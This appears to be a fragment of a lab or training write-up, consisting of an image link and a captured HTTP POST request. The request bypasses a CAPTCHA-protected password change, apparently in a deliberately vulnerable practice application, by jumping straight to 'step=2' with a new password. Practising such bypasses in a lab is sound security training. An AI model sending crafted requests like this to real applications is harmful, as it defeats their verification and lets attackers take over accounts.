 POST /vulnerabilities/captcha/ HTTP/1.1
Host: 172.16.12.93
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.93/vulnerabilities/captcha/
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Cookie: PHPSESSID=1c576ae10332a03dd5c373c9469949e1; security=low
Upgrade-Insecure-Requests: 1
step=2&password_new=1&password_conf=1&Change=Change